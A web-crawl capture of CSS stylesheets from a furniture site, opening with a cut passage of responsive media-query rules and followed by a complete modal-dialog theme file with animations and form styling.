    margin-left: 7px;
    margin-right: 7px;
    height: 50px;
    padding-top: 17px;
    font-size: 13px;
    line-height: 13px;
    display: block;
}

a.button__white {
    width: 180px;
    margin-left: 7px;
    margin-right: 7px;
    height: 50px;
    padding-top: 17px;
    font-size: 13px;
    line-height: 13px;
    display: block;
}

.abstract1, .abstract2 {
    display: none;
}

input.ekipag-send {
    width: 180px;
    margin: 0 auto;
    height: 50px;
    font-size: 13px;
    line-height: 13px;
    display: block;
	float: none;
}

input.form-input {
    font-size: 14px;
    height: 50px;
    display: block;
    float: none;
    margin: 0 auto;
    margin-bottom: 15px;
    width: 260px;
}

form.form-one {
    width: 100%;
}

h3.title__white {
    padding-left: 30px;
    padding-right: 30px;
    font-size: 21px;
    line-height: 24px;
}

section.view__event .item {
    height: 200px !important;
} 

section.view__event .owl-dots {
    margin-top: 30px !important;
} 

section.view__event .owl-theme .owl-dots .owl-dot span {
    margin: 5px 7px !important;
}

h2.title__white {
    font-size: 18px;
    line-height: 24px;
    margin-bottom: 15px;
}

.form h2.title__white {
    font-size: 16px;
    margin-bottom: 12px;
    font-family: 'Museo Sans Cyrl 500';
    line-height: normal;
}



section.why__event {
    padding-top: 30px;
    padding-bottom: 30px;
}

section.news {
    padding-top: 30px;
    padding-bottom: 30px;
} 

section.photo {
    padding-top: 30px;
    padding-bottom: 30px;
}

section.testimonails {
    padding-top: 30px;
    padding-bottom: 30px;
}
  

.clips {
    display: none;
}

.owl-item.active.center .item .e__container {
    transform: none;
}

.e__image {
    height: 200px;
    margin-top: 0px;
    margin-bottom: 0px;
}

.cube1, .cube2 {
    display: none;
}

.v-carousel .owl-next, .v-carousel .owl-prev {
	
	width: 0px;
	height: 0px;
	
}

a.button__yellow {
    width: 180px;
    margin-left: 7px;
    margin-right: 7px;
    height: 50px;
    padding-top: 19px;
    font-size: 13px;
    line-height: 13px;
    display: block;
}

section.view__event {
    padding-top: 30px;
    padding-bottom: 20px;
}

.button__cc {
    margin-top: 0px;
}
	
.f__price {
    right: 15px;
    left: 15px;
    font-size: 16px;
    bottom: 15px;
}

.redcircle {
    display: none;
}

.f__title {
    left: 15px;
    bottom: 15px;
    right: 15px;
    font-size: 16px;
}

.f__category {
    right: 15px;
    top: 15px;
    font-size: 9px;
    border: 2px solid;
    font-family: 'Museo Sans Cyrl 700';
    letter-spacing: 1px;
}

.franchise__info {
    height: 200px;
}

.big__description {
    font-size: 14px !important;
    line-height: 17px !important;
}
    
.tab-content {
    font-size: 14px !important;
    line-height: 17px !important;
}

.copyright {
    font-size: 14px;
    line-height: 17px;
    text-align: center;
}

h6.app-title {
    font-size: 14px;
    line-height: 17px;
}

a.f-icon-text, .f-icon-text h6 {
    font-size: 14px;
    line-height: 17px;
}

.f__container h3 {
    font-size: 16px;
    line-height: 21px !important;
    margin-top: 10px;
}
    
}


@media (min-width:768px) and (max-width:991px) {

section.form__event {
    padding-top: 30px;
    padding-bottom: 30px;
}

.w-carousel {
    margin-top: 15px;
}

section.why__event .item {
    height: auto !important;
}

h6.w__title {
    margin-top: 9px;
    margin-bottom: 3px;
}

section.view__event .container.nopadding {
    margin-top: 15px;
}

.n__image {
    display: none;
}

.whitecirclestock {
    display: none;
}

.whitecirclenews {
    display: none;
}

.clock {
    display: none;
}

.n__date {
    position: relative;
    margin-bottom: 28px;
    bottom: 0px;
    margin-top: 15px;
}

.n__text h4 {
    font-size: 16px;
    font-family: 'Museo Sans Cyrl 500';
    line-height: 21px;
	margin-top: 15px;
}

section.stock {
    padding-top: 30px;
    padding-bottom: 30px;
}

.n__view {
    display: none;
}

.cards {
    display: none;
}

.n__text {
    background: none;
    padding: 0px;
    font-size: 18px;
    height: auto;
}

a.button__grey {
    width: 180px;
    margin-left: 7px;
    margin-right: 7px;
    height: 50px;
    padding-top: 17px;
    font-size: 13px;
    line-height: 13px;
    display: block;
}

a.button__white {
    width: 180px;
    margin-left: 7px;
    margin-right: 7px;
    height: 50px;
    padding-top: 17px;
    font-size: 13px;
    line-height: 13px;
    display: block;
}

.abstract1, .abstract2 {
    display: none;
}

input.ekipag-send {
    width: 180px;
    margin: 0 auto;
    height: 50px;
    font-size: 13px;
    line-height: 13px;
    display: block;
	float: none;
}

input.form-input {
    font-size: 14px;
    height: 50px;
    display: block;
    float: none;
    margin: 0 auto;
    margin-bottom: 15px;
    width: 260px;
}

form.form-one {
    width: 100%;
}

h3.title__white {
    padding-left: 30px;
    padding-right: 30px;
    font-size: 21px;
    line-height: 24px;
}

section.view__event .item {
    height: 200px !important;
} 

section.view__event .owl-dots {
    margin-top: 30px !important;
} 

section.view__event .owl-theme .owl-dots .owl-dot span {
    margin: 5px 7px !important;
}

h2.title__white {
    font-size: 21px;
    line-height: 24px;
    margin-bottom: 15px;
}

section.why__event {
    padding-top: 30px;
    padding-bottom: 30px;
}

section.news {
    padding-top: 30px;
    padding-bottom: 30px;
} 

section.photo {
    padding-top: 30px;
    padding-bottom: 30px;
}

section.testimonails {
    padding-top: 30px;
    padding-bottom: 30px;
}
  

.clips {
    display: none;
}

.owl-item.active.center .item .e__container {
    transform: none;
}

.e__image {
    height: 200px;
    margin-top: 0px;
    margin-bottom: 0px;
}

.cube1, .cube2 {
    display: none;
}

.v-carousel .owl-next, .v-carousel .owl-prev {
	
	width: 0px;
	height: 0px;
	
}

a.button__yellow {
    width: 180px;
    margin-left: 7px;
    margin-right: 7px;
    height: 50px;
    padding-top: 19px;
    font-size: 13px;
    line-height: 13px;
    display: block;
}

section.view__event {
    padding-top: 30px;
    padding-bottom: 20px;
}

.button__cc {
    margin-top: 0px;
}
	
.f__price {
    right: 15px;
    left: 15px;
    font-size: 24px;
    bottom: 15px;
}

.redcircle {
    display: none;
}

.f__title {
    left: 15px;
    bottom: 49px;
}

.f__category {
    right: 15px;
    top: 15px;
}

.franchise__info {
    height: 200px;
}

.big__description {
    font-size: 14px !important;
    line-height: 17px !important;
}
    
.tab-content {
    font-size: 14px !important;
    line-height: 17px !important;
}

.copyright {
    font-size: 14px;
    line-height: 17px;
}

h6.app-title {
    font-size: 14px;
    line-height: 17px;
}

a.f-icon-text, .f-icon-text h6 {
    font-size: 14px;
    line-height: 17px;
}

.f__container h3 {
    font-size: 16px;
    line-height: 21px !important;
    margin-top: 10px;
}
    
}





@media (min-width:0px) and (max-width:319px) {
 
html { display: none !important; }
    
}

--- FILE ---
content_type: text/css
request_url: http://qikmebel.ru/css/remodal-default-theme.css
body_size: 1546
content:
.remodal-bg.remodal-is-opening,
.remodal-bg.remodal-is-opened {
  -webkit-filter: blur(3px);
  filter: blur(3px);
}

.remodal-overlay {
  background: rgba(0, 0, 0, 0.7);
}

.success {
    font-family: 'Muller';
    margin-bottom: 0px;
}




.remodal-wrapper {
  padding: 10px;
}

.remodal {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 99.2%;
  padding: .8%;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  color: #2f2f2f;
  background: #fff;
  margin-bottom: 10px;
  font-family: 'Roboto', sans-serif;
  overflow: hidden;

}


.remodalBorder{
    width: 100%;
    padding: 5%;
}





.remodal,
.remodal-wrapper:after {
  vertical-align: middle;
}

.remodal-close {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  overflow: visible;
  width: 35px;
  height: 35px;
  margin: 0;
  padding: 0;
  cursor: pointer;

  text-decoration: none;
  color: #95979c;
  border: 0;
  outline: 0;
  background: transparent;
}

.remodal-close:hover,
.remodal-close:focus {
  color: #2b2e38;
}

.remodal-close:before {
  font-size: 25px;
  line-height: 35px;
  position: absolute;
  top: 5px;
  left: 5px;
  display: block;
  width: 35px;
  content: "\00d7";
  text-align: center;
}


.remodal-confirm,
.remodal-cancel {
  font: inherit;
  display: inline-block;
  overflow: visible;
  min-width: 110px;
  margin: 0;
  padding: 12px 0;
  cursor: pointer;

  text-align: center;
  vertical-align: middle;
  text-decoration: none;

  border: 0;
  outline: 0;
}

.remodal-confirm {
  color: #fff;
  background: #81c784;
}

.remodal-confirm:hover,
.remodal-confirm:focus {
  background: #66bb6a;
}

.remodal-cancel {
  color: #fff;
  background: #e57373;
}

.remodal-cancel:hover,
.remodal-cancel:focus {
  background: #ef5350;
}

.remodal-confirm::-moz-focus-inner,
.remodal-cancel::-moz-focus-inner,
.remodal-close::-moz-focus-inner {
  padding: 0;

  border: 0;
}

@-webkit-keyframes remodal-opening-keyframes {
  from {
    -webkit-transform: scale(1.05);
    transform: scale(1.05);

    opacity: 0;
  }
  to {
    -webkit-transform: none;
    transform: none;

    opacity: 1;
  }
}

@keyframes remodal-opening-keyframes {
  from {
    -webkit-transform: scale(1.);
    transform: scale(1.);

    opacity: 0;
  }
  to {
    -webkit-transform: none;
    transform: none;

    opacity: 1;
  }
}

@-webkit-keyframes remodal-closing-keyframes {
  from {
    -webkit-transform: scale(1);
    transform: scale(1);

    opacity: 1;
  }
  to {
    -webkit-transform: scale(1);
    transform: scale(1);

    opacity: 0;
  }
}

@keyframes remodal-closing-keyframes {
  from {
    -webkit-transform: scale(1);
    transform: scale(1);

    opacity: 1;
  }
  to {
    -webkit-transform: scale(1);
    transform: scale(1);

    opacity: 0;
  }
}

@-webkit-keyframes remodal-overlay-opening-keyframes {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@keyframes remodal-overlay-opening-keyframes {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@-webkit-keyframes remodal-overlay-closing-keyframes {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}

@keyframes remodal-overlay-closing-keyframes {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}

.home{
  width: 500px;
  margin:0 auto;
  background: #f1f1f1;
  border-radius: 5px;
  padding: 50px;
}
.home p{
  text-align: center;
}

.mainButton{
  padding: 10px 25px;
  background: #e57373;
  border-radius: 19px;
  box-shadow: 0 0 5px rgba(206, 57, 57, 0.5);
  color: #fff;
  text-decoration: none;
  font: bold 16px 'Roboto', sans-serif;
}

.success, .fail{
  color: #555555;
}

input.btn {

}

.title-form h2 {
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    text-align: center;
    margin: 0px;
    margin-bottom: 15px;
    font-size: 30px;
}

input.btn:hover {
    outline: none !important;
}

input.btn:focus {
    outline: none !important;
}

input.mail-footer {
    width: 100%;
    height: 40px;
    padding-left: 15px;
    border-radius: 20px;
    border: 1px solid #e8e8e8;
    background: #f7f7f7;
    font-family: Ubuntu;
    margin-bottom: 10px;
}

input.mail-footer:hover, input.mail-footer:focus  {
    outline: none;
}

textarea.textarea-one {
    padding-top: 10px;
    width: 100%;
    height: 100px;
    padding-left: 15px;
    border-radius: 20px;
    border: 1px solid #e8e8e8;
    background: #f7f7f7;
    font-family: Ubuntu;
    margin-bottom: 10px;
}

#modal1Title {
    font-size: 36px;
    color: #fff;
    font-family: 'Clio C Bold';
    text-transform: uppercase;
}

.putName, .putPhone{
  width: 210px;
  padding: 0 15px;
  height: 40px;
  background: #fff;
  margin-bottom: 15px;
  border-radius: 2px;
  border:none;
  outline: none;
}

.btn{
  width: 242px;
  height: 42px;
  background: #e57373;
  margin-bottom: 15px;
  border-radius: 2px;
  border:none;
  outline: none;
  color: #fff;
  cursor: pointer;
}

.btn:hover{
  background: #C94141;
}

@media only screen and (min-width: 440px) {
  .remodal {
    max-width: 420px;
  }
}

@media only screen and (max-width: 439px) {
  .remodal {
    max-width: 100%;
  }
  .putName, .putPhone{
    width: 90%;
    height: 80px;
    font-size: 22px;
  }
  .btn{
    width: 96%;
    height: 82px;
    font-size: 22px;
  }
  #modal1Title{
    font-size: 24px;
  }
}



.lt-ie9 .remodal-overlay {
  background: #2b2e38;
}

.lt-ie9 .remodal {
  width: 420px;
}